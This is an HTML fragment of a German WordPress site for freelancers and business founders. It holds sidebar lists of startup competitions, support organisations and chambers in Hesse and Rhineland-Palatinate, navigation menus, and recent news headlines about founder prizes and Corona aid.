	<option class="level-0" value="45">Physiotherapeut</option>
	<option class="level-0" value="17">rechts-,steuer- und wirtschaftsberatende Berufe</option>
	<option class="level-0" value="5">Rechtsanwalt</option>
	<option class="level-0" value="36">Steuerberater</option>
	<option class="level-0" value="41">Steuerbevollmächtigter</option>
	<option class="level-0" value="29">Tierarzt</option>
	<option class="level-0" value="48">Übersetzer</option>
	<option class="level-0" value="31">Vermessungsingenieur</option>
	<option class="level-0" value="38">Volks- und Betriebswirt, beratend</option>
	<option class="level-0" value="35">Wirtschaftsprüfer</option>
	<option class="level-0" value="150">Zahnarzt</option>
</select>

<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			location.href = "http://freiberufler.jobidee.de/?cat=" + dropdown.options[ dropdown.selectedIndex ].value;
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside><aside id="text-9" class="widget widget_text">			<div class="textwidget">Gründungswettbewerbe:
<a href="http://wird in vier Kategorien vergeben: Gesellschaftliche Wirkung Innovative Geschäftsidee Zukunftsfähige Nachfolge Gründung aus der Hochschule">Hessischer Gründerpreis</a> wird in vier Kategorien vergeben: Gesellschaftliche Wirkung, Innovative, Geschäftsidee, Zukunftsfähige Nachfolge, Gründung aus der Hochschule.
Gründungswettbewerb<a href="https://pioniergeist-rlp.de/"> „Pioniergeist"</a> der ISB-Bank Rheinland-Pfalz.
<a href="https://www.kfw.de/%C3%9Cber-die-KfW/F%C3%B6rderauftrag-und-Geschichte/KfW-Awards/KfW-Award-Gr%C3%BCnden/">KfW Award Gründen</a>, dotiert mit 45.000 Euro, wird jährlich an innovative Gründer und Gründerinnen verliehen.
<a href="https://success-rlp.de/">„SUCCESS – Vorsprung durch Innovation“</a> veranstaltet daher die Investitions- und Strukturbank Rheinland-Pfalz (ISB) gemeinsam mit dem Ministerium für Wirtschaft, Verkehr, Landwirtschaft und Weinbau einen Wettbewerb zur Auszeichnung technologischer <a href="https://innovationspreis.rlp.de/innovationspreis-rheinland-pfalz">Innovationen in Rheinland-Pfalz</a>, wird vom Ministerium für Wirtschaft, Verkehr, Landwirtschaft und Weinbau zusammen mit den Landes-Arbeitsgemeinschaften der Industrie- und Handelskammern und der Handwerkskammern ausgelobt.
<a title="Zur Website von Goethe Unibator" href="https://goetheunibator.de/" target="_blank" rel="noreferrer noopener">Goethe Universität Frankfurt - Goethe Unibator</a>
<a title="Zur Website von Groundr e.V." href="https://groundr.de/" target="_blank" rel="noreferrer noopener">Groundr e.V.</a>: Förderung von Start-ups aus der Region am Standort Bad Homburg v.d.H.
<a title="Zur Website von Gründerstadt Offenbach" href="http://www.gruenderstadt-offenbach.de/" target="_blank" rel="noreferrer noopener">Gründerstadt Offenbach:</a> Netzwerk von Institutionen und Organisationen, die in Offenbach in der Gründungsförderung aktiv sind. <a title="Zur Website des Gründungszentrum HIGHEST" href="https://www.highest.tu-darmstadt.de/highest/index.de.jsp" target="_blank" rel="noreferrer noopener">Gründungszentrum HIGHEST an der TU Darmstadt</a>:  Vision, Start-ups aus den Bereichen High-Tech und Digitalisierung zum Erfolg zu führen.
<a title="Zur Website des IFE" href="https://www.frankfurt-university.de/de/hochschule/fachbereich-3-wirtschaft-und-recht/forschung-und-transfer/forschungsinstitute-und-zentren/institut-fuer-entrepreneurship-ife/" target="_blank" rel="noreferrer noopener">Institut für Entrepreneurship der Frankfurt University of Applied Sciences (IFE/Frankfurt UAS)</a>
<a title="Zur Website des RKW Hessen" href="http://www.rkw-hessen.de/" target="_blank" rel="noreferrer noopener">RKW Hessen</a>: Beratungs- und Weiterbildungsunternehmen, Beratungsleistung und Fördermittel.
<a title="Zur Website von Social Impact Lab" href="https://frankfurt.socialimpactlab.eu/location/co-working/" target="_blank" rel="noreferrer noopener">Social Impact Lab</a>: Beratung, Co-Working und Workshops.
<a title="Zur Website von Station Frankfurt" href="https://station-frankfurt.de/" target="_blank" rel="noreferrer noopener">Station Frankfurt</a>: Die regionale Anlaufstelle für Startups und Innovatoren.
<a title="Zur Website des TechnologieZentrum Mainz" href="http://www.tzmz.de/" target="_blank" rel="noreferrer noopener">TechnologieZentrum Mainz</a>: Wirtschaftsförderungsgesellschaft, die junge Unternehmen und Existenzgründer unterstützt.
<a title="Zur Website der Wirtschaftsförderung Frankfurt" href="https://frankfurt-business.net/existenzgruender/" target="_blank" rel="noreferrer noopener">Wirtschaftsförderung Frankfurt</a>: Unterstützung bei Unternehmensgründung
<a title="Zur Website der Wirtschaftsinitiative FrankfurtRheinMain" href="https://www.die-wirtschaftsinitiative.de/gemeinsam/besondere-benefits-fuer-start-ups.html" target="_blank" rel="noreferrer noopener">Wirtschaftsinitiative FrankfurtRheinMain: Bereich Start-ups für FrankfurtRheinMain</a></div>
		</aside><aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-hauptnavigation-container"><ul id="menu-hauptnavigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-344"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/">Freier Beruf, Freiberufler oder Gewerbe?</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/katalogberufe/">KATALOGBERUFE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/katalogaehnliche-berufe/">KATALOGÄHNLICHE BERUFE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/taetigkeitsberufe/">TÄTIGKEITSBERUFE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/gewerbliche-freiberufler/">GEWERBLICHE FREIBERUFLER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/willkommen/">Zukunftssichere Unsicherheit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://freiberufler.jobidee.de/freiberufler-atlas/willkommen/der-traum-der-selbstaendigkeit/">Selbständigkeits-Traum</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1025"><a href="http://freiberufler.jobidee.de/category/freiberufler-news/">Freiberufler-News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-775"><a href="http://freiberufler.jobidee.de/category/freiberufler-atlas-2015/">Freiberufler-Atlas 2015</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-439"><a href="http://freiberufler.jobidee.de/freie-berufe/">Freie Berufe</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-730"><a href="http://freiberufler.jobidee.de/katalogberufe/">Katalogberufe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-409"><a href="http://freiberufler.jobidee.de/kammerberufe/">Kammerberufe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-581"><a href="http://freiberufler.jobidee.de/arzt/">Arzt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-582"><a href="http://freiberufler.jobidee.de/zahnarzt-2/">Zahnarzt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-610"><a href="http://freiberufler.jobidee.de/tierarzt/">Tierarzt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-252"><a href="http://freiberufler.jobidee.de/rechtsanwalt/">Rechtsanwalt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-251"><a href="http://freiberufler.jobidee.de/patentanwalt/">Patentanwalt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-615"><a href="http://freiberufler.jobidee.de/notar/">Notar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-677"><a href="http://freiberufler.jobidee.de/buchpruefer-vereidigter-2/">Buchprüfer vereidigter</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-630"><a href="http://freiberufler.jobidee.de/ingenieur/">Ingenieur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-641"><a href="http://freiberufler.jobidee.de/vermessungsingenieur/">Vermessungsingenieur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-651"><a href="http://freiberufler.jobidee.de/architekt/">Architekt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-678"><a href="http://freiberufler.jobidee.de/wirtschaftspruefer/">Wirtschaftsprüfer</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-693"><a href="http://freiberufler.jobidee.de/steuerberater/">Steuerberater</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-752"><a href="http://freiberufler.jobidee.de/handelschemiker/">Handelschemiker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1034"><a href="http://freiberufler.jobidee.de/lesermeinungen/">Lesermeinungen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="http://freiberufler.jobidee.de/lesermeinungen/amazon/">amazon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="http://freiberufler.jobidee.de/lesermeinungen/weltbild/">Weltbild</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1037"><a href="http://freiberufler.jobidee.de/lesermeinungen/xing-karrierenetzwerk/">Xing-Karrierenetzwerk</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-755"><a href="http://freiberufler.jobidee.de/pressestimmen/">Pressestimmen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-768"><a href="http://freiberufler.jobidee.de/category/hessische-wirtschaft-ihk/">Hessische Wirtschaft IHK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="http://freiberufler.jobidee.de/rhein-main-presse-2015/">Rhein-Main-Presse 2015</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="http://freiberufler.jobidee.de/pressestimmen/hamburger-abendblatt/">Hamburger Abendblatt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://freiberufler.jobidee.de/pressestimmen/frankfurter-rundschau/">Frankfurter Rundschau</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="http://freiberufler.jobidee.de/pressestimmen/ihk-wiesbaden/">IHK-Wiesbaden</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="http://freiberufler.jobidee.de/pressestimmen/allgemeine-zeitung-mainz/">Allgemeine Zeitung Mainz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="http://freiberufler.jobidee.de/pressestimmen/blog-verdiener/">Blog-Verdiener</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="http://freiberufler.jobidee.de/pressestimmen/changex-de/">Changex.de</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="http://freiberufler.jobidee.de/pressestimmen/rhein-main-presse/">Rhein-Main-Presse</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="http://freiberufler.jobidee.de/pressestimmen/focus/">Focus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="http://freiberufler.jobidee.de/pressestimmen/faz-hochschulanzeiger/">FAZ Hochschulanzeiger</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="http://freiberufler.jobidee.de/pressestimmen/wiesbadener-kurier-tagblatt/">Wiesbadener Kurier + Tagblatt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116"><a href="http://freiberufler.jobidee.de/pressestimmen/der-freieberuf/">der freieberuf</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="http://freiberufler.jobidee.de/pressestimmen/literature-de/">literature.de</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="http://freiberufler.jobidee.de/pressestimmen/emotion/">Emotion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-798"><a href="http://meine.jobidee.de">Jobideen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="http://freiberufler.jobidee.de/martin-massow/">Martin Massow</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="http://freiberufler.jobidee.de/impressum-kontakt/">Impressum</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="http://freiberufler.jobidee.de/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="http://freiberufler.jobidee.de/datenschutz/">Datenschutz</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-427"><a href="http://freiberufler.jobidee.de/freiberufler-atlas-2015/">Freiberufler-Atlas 2015/2016</a></li>
</ul></div></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">Schnell und erfolgreich selbständig werden</h2>
	
	
		<div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
		<aside id="text-10" class="widget widget_text">			<div class="textwidget">Fragen zur Existenzgründung beantworten 
<a href="https://www.ihk.de/wiesbaden/">IHK-Wiesbaden</a>
<a href="https://www.ihk.de/rheinhessen/">IHK-Rheinhessen (Mainz)</a>
<a href="https://www.frankfurt-main.ihk.de/">IHK-Frankfurt am Main</a>
<a href="https://www.offenbach.ihk.de/">IHK-Offenbach</a>
<a href="https://www.ihk.de/darmstadt/">IHK-Darmstadt</a>
<a href="https://www.hwk-wiesbaden.de/">HWK-Wiesbaden</a>
<a href="https://www.hwk.de/">HWK Rheinhessen</a>
<a href="https://www.hwk-rhein-main.de/de">HWK Frankfurt</a>
<a href="https://www.hwk-rhein-main.de/de/uber-uns/die-handwerksorganisation/landesorganisationen/kreishandwerkerschaft-offenbach-32">HWK Offenbach</a>
<a href="https://www.hwk-rhein-main.de/de">HWK Darmstadt</a>
</div>
		</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Neueste Beiträge</h1>		<ul>
					<li>
				<a href="http://freiberufler.jobidee.de/akribion-genomics-tomoni-mental-health-landwehr-schultz-trafo-und-hopes-in-darmstadt-mit-dem-hessischen-gruenderpreis-ausgezeichnet/">Akribion Genomics, tomoni mental health, Landwehr + Schultz Trafo und Hopes in Darmstadt mit dem Hessischen Gründerpreis ausgezeichnet</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/kfw-gruendungsmonitor-2023-rueckgang-der-existenzgruendungen-um-9-auf-550-000/">KfW Gründungsmonitor 2023: Rückgang der Existenzgründungen um 9% auf 550.000</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/kick-off-nachfolge-akademie-in-suedhessen-interessierte-gruenderinnen-und-unternehmen-gesucht/">Kick-off Nachfolge-Akademie in Südhessen: interessierte Gründerinnen und Unternehmen gesucht</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/teilnahmerekord-beim-hessischen-gruenderpreis-2022/">Teilnahmerekord beim Hessischen Gründerpreis 2022</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/fuenf-finalisten-in-der-auswahl-fuer-den-frankfurter-gruenderpreis-2022/">Fünf Finalisten in der Auswahl für den Frankfurter Gründerpreis 2022</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/gruenderwettbewerb-pioniergeist-2022-gestartet-preisgelder-im-gesamtwert-von-35-000-euro-zu-gewinnen/">Gründerwettbewerb „Pioniergeist 2022“ gestartet &#8211; Preisgelder im Gesamtwert von 35.000 Euro zu gewinnen</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/hessischer-gruenderpreis-frankfurt-und-darmstadt-dominieren-finale/">Hessischer Gründerpreis: Frankfurt und Darmstadt dominieren Finale</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/projekt-frankfurt-forward-diskutiert-ueber-finanzierungsmoeglichkeiten-fuer-startups/">Projekt Frankfurt Forward diskutiert über Finanzierungsmöglichkeiten für Startups</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/startups-bekommen-eine-woche-mehr-zeit-ihre-unterlagen-einzureichen-preistraeger-conditcouture-waechst-trotz-corona-krise-kraeftig/">Startups bekommen eine Woche mehr Zeit, ihre Unterlagen einzureichen / Preisträger ConditCouture wächst trotz Corona-Krise kräftig</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/jetzt-bewerben-zum-hessischen-unternehmerinnenpreis-bis-15-juni-2021/">Jetzt bewerben zum Hessischen Unternehmerinnenpreis bis 15. Juni 2021!</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/wiesbaden-gruendet-impulse-fuer-entrepreneure-auftaktveranstaltung-zum-hessischen-gruenderpreis-2021/">„Wiesbaden gründet! Impulse für Entrepreneure“ &#8211; Auftaktveranstaltung zum Hessischen Gründerpreis 2021</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/jubilaeums-broschuere-zu-10-jahre-frankfurter-gruenderfonds-erschienen/">Jubiläums-Broschüre zu 10 Jahre Frankfurter Gründerfonds erschienen</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/perspektiven-oeffnen-vielfalt-sichern-zweites-hessisches-kulturpaket-hilft-kulturschaffenden/">Perspektiven öffnen, Vielfalt sichern: Zweites Hessisches Kulturpaket hilft Kulturschaffenden</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/corona-zum-trotz-jetzt-bewerben-fuer-den-frankfurter-gruenderpreis-2021/">Corona zum Trotz &#8211; Jetzt bewerben für den Frankfurter Gründerpreis 2021!</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/kulturinitiative-21-monatlich-1180-euro-coronahilfe-jetzt/">Kulturinitiative 21: Monatlich 1180 Euro Coronahilfe jetzt!</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/corona-november-und-dezemberhilfe-ueberbrueckungshilfe-ii/">Corona-November- und Dezemberhilfe &#8211; Überbrückungshilfe II</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/die-finalisten-des-20-frankfurter-gruenderpreises-stehen-fest-preisverleihung-erstmals-im-livestream-aus-dem-kaisersaal/">Die Finalisten des 20. Frankfurter Gründerpreises stehen fest Preisverleihung erstmals im Livestream aus dem Kaisersaal</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/virtueller-akzelerator-inkubator-pitch-am-18-august-die-business-angels-rheinmain-e-v-und-der-start-up-hub-hessen-der-hessen-trade-invest-gmbh-htai-laden-ein/">Virtueller „Akzelerator- &#038; Inkubator-Pitch“ am 18. August &#8211; Die Business Angels RheinMain e.V. und der Start-up Hub Hessen der Hessen Trade &#038; Invest GmbH (HTAI) laden ein</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/start-ups-ueber-die-schwere-zeit-hinweghelfen-virtual-townhall-am-22-juli-mit-staatssekretaer-dr-philipp-nimmermann/">Start-ups über die schwere Zeit hinweghelfen  &#8222;Virtual Townhall&#8220; am 22. Juli mit Staatssekretär Dr. Philipp Nimmermann</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/corona-ueberbrueckungshilfe-fuer-unternehmen-in-der-krise-erst-ab-40-prozent-umsatzeinbruch-antraege-nur-per-steuerberater/">Corona-Überbrückungshilfe für  &#8222;Unternehmen in der Krise&#8220; &#8211; Erst ab 40 Prozent Umsatzeinbruch &#8211; Anträge nur per Steuerberater</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/kfw-gruenderpreis-erfolgreiche-start-ups-gesucht-bewerbung-ab-1-juli-2020-moeglich/">KfW-Gründerpreis &#8211; Erfolgreiche Start-ups gesucht &#8211; Bewerbung ab 1. Juli 2020 möglich</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/die-coronabedingte-temporaere-absenkung-der-ust-vom-1-juli-bis-31-12-2020/">Die coronabedingte temporäre Absenkung der UST vom 1. Juli bis 31.12.2020</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/hessischer-gruenderpreis-und-soforthelfer-org-geben-start-ups-in-der-corona-krise-kostenlose-hilfestellung-bewerbungsfrist-verlaengert/">Hessischer Gründerpreis und Soforthelfer.org geben Start-Ups in der Corona-Krise kostenlose Hilfestellung / Bewerbungsfrist verlängert</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/hessischer-gruenderpreis-region-fulda-und-gruenderregion-wiesbaden-laden-zum-virtuellen-gruenderfruehstueck-ein/">Hessischer Gründerpreis, Region Fulda und Gründerregion Wiesbaden laden zum virtuellen Gründerfrühstück ein</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/gruenderwettbewerb-pioniergeist-2020-gestartet/">Gründerwettbewerb „Pioniergeist 2020“ gestartet</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/fuer-kleinunternehmer-und-freiberufler-kiz-wird-teil-des-rapid-response-programme-von-youth-business-international/">Für Kleinunternehmer und Freiberufler: KIZ WIRD TEIL DES RAPID RESPONSE PROGRAMME VON YOUTH BUSINESS INTERNATIONAL</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/soforthilfeprogramm-des-bundes-fuer-kleinunternehmen-vorsicht-vor-betruegern/">Soforthilfeprogramm des Bundes für Kleinunternehmen: Vorsicht vor Betrügern</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/ihk-praesident-appelliert-an-die-unternehmen-hilfen-nutzen-und-fit-machen-fuer-den-tag-x/">IHK-Präsident appelliert an die Unternehmen: „Hilfen nutzen und fit machen für den Tag X“</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/corona-zuschussprogramm-des-bundes-koennen-in-rheinland-pfalz-bei-der-isb-den-ihks-u-hwkn-gestellt-werden-bundesweite-anlaufstellen/">Corona-Zuschussprogramm des Bundes  können in Rheinland-Pfalz bei der ISB, den IHKs u. HWKn gestellt werden &#8211; Bundesweite Anlaufstellen</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/ihk-wiesbaden-bietet-12-stunden-service-zur-soforthilfe-corona-checkliste-zur-sicherung-der-liquiditaet/">IHK Wiesbaden bietet 12-Stunden-Service zur Soforthilfe – Corona-Checkliste zur Sicherung der Liquidität</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/soforthilfe-programm-fuer-soloselbstaendige-und-kleinunternehmer-in-rheinland-pfalz-antragsstellung-ab-montag-online-moeglich/">Soforthilfe-Programm für Soloselbständige und Kleinunternehmer in Rheinland-Pfalz &#8211; Antragsstellung ab Montag online möglich</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/soforthilfe-programm-fuer-soloselbstaendige-in-hessen-antragsstellung-ab-montag-online-moeglich/">Soforthilfe-Programm für Soloselbständige in Hessen &#8211; Antragsstellung ab Montag online möglich</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/bundesregierung-beschliesst-soforthilfe-gruetters-rettungsschirm-fuer-den-kulturbereich/">Bundesregierung beschließt Soforthilfe – Grütters: „Rettungsschirm für den Kulturbereich“</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/coronavirus-ihk-erweitert-informationsangebot/">Coronavirus: IHK Rheinhessen erweitert Informationsangebot</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/ihkn-bieten-kostenlosen-online-kurs-ueber-kuenstliche-intelligenz-ki/">IHK&#8217;n bieten kostenlosen Online-Kurs über Künstliche Intelligenz (KI)</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/gruendungsbuerokratie-darauf-muessen-sie-achten-ihk-seminar-grundlagen-der-existenzgruendung-liefert-das-know-how/">Gründungsbürokratie &#8211; Darauf müssen Sie achten IHK-Seminar „Grundlagen der Existenzgründung“ liefert das Know-how</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/20-jahre-frankfurter-gruenderpreis-jetzt-bewerben/">20 Jahre Frankfurter Gründerpreis! Jetzt bewerben!</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/pioniergeist-2019-verliehen-beste-rheinland-pfaelzische-gruender-in-mainz-geehrt/">Pioniergeist 2019 verliehen &#8211; Beste rheinland-pfälzische Gründer in Mainz geehrt</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/12-hessischer-website-award-verliehen-sieger-ist-www-marburgerhof-de/">12. Hessischer Website Award verliehen: Sieger ist www.marburgerhof.de</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/17-hessischer-gruender%c2%adpreis-in-wetzlar-verliehen/">17. Hessischer Gründer­preis in Wetzlar verliehen</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/hessischer-gruenderpreis-2019-am-1-nov-werden-in-wetzlar-die-sieger-ermittelt/">Hessischer Gründerpreis 2019 &#8211; Am 1. Nov. werden in Wetzlar die Sieger ermittelt</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/vier-unternehmen-aus-westhessen-im-halbfinale-beim-hessischen-gruenderpreis/">Vier Unternehmen aus Westhessen im Halbfinale beim Hessischen Gründerpreis</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/ausschreibung-des-hessischen-website-award-2019-in-hoehe-von-10-000-euro-jetzt-bewerben/">Ausschreibung des Hessischen Website Award 2019 in Höhe von 10 000 Euro &#8211; Jetzt bewerben!</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/hessische-wirtschaft-ihk-13-jahre-standardwerk/">Hessische Wirtschaft IHK</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/rheinland-pfalz-erster-kongress-zum-unternehmertum-in-der-kultur-und-kreativwirtschaft/">Rheinland-Pfalz: Erster Kongress zum Unternehmertum in der Kultur- und Kreativwirtschaft</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/erneuter-bewerberrekord-beim-hessischen-gruenderpreis/">Erneuter Bewerberrekord beim Hessischen Gründerpreis</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/18-hessischer-unternehmerinnentag/">18. Hessischer Unternehmerinnentag</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/ihk-wiesbaden-sommerfest-fuer-gruender-und-kleine-unternehmen/">IHK Wiesbaden: Sommerfest für Gründer und kleine Unternehmen</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/gruender-wettbewerb-pioniergeist-2019-bewerbungen-bis-30-august/">Gründer-Wettbewerb: Pioniergeist 2019 &#8211; Bewerbungen bis 30.August</a>
						</li>
					<li>
				<a href="http://freiberufler.jobidee.de/ihk-wiesbaden-neue-organisationsstruktur-und-digitale-ausrichtung-existenzgruendung-im-bereich-beratung-angesiedelt/">IHK Wiesbaden: Neue Organisationsstruktur und digitale Ausrichtung &#8211; Existenzgründung im Bereich &#8222;Beratung&#8220; angesiedelt</a>
						</li>
				</ul>
		</aside>		<aside id="text-11" class="widget widget_text">			<div class="textwidget"></div>
		</aside><aside id="text-12" class="widget widget_text">			<div class="textwidget"><iframe src="http://rcm-eu.amazon-adsystem.com/e/cm?t=martinmassowbuch&o=3&p=14&l=ur1&category=kindlegaraete&banner=1VDNPJDHM5WYVQB7WA02&f=ifr" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;max-width:900px;max-height:600px;" frameborder="0"></iframe>
</div>
		</aside>	</div><!-- #primary-sidebar -->
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer" role="contentinfo">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-fusszeilenmenue-container"><ul id="menu-fusszeilenmenue" class="menu"><li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="http://freiberufler.jobidee.de/impressum-kontakt/">Impressum</a></li>
<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="http://freiberufler.jobidee.de/kontakt/">Kontakt</a></li>
</ul></div></aside><aside id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-fusszeilenmenue2-container"><ul id="menu-fusszeilenmenue2" class="menu"><li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="http://freiberufler.jobidee.de/martin-massow/">Martin Massow</a></li>
</ul></div></aside>	</div><!-- #footer-sidebar -->
</div><!-- #supplementary -->

			<div class="site-info">
								<a href="http://wordpress.org/">Stolz präsentiert von WordPress</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-content/plugins/2-click-socialmedia-buttons/js/social_bookmarks-min.js?ver=1.6.4'></script>
<script type='text/javascript' src='http://freiberufler.jobidee.de/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
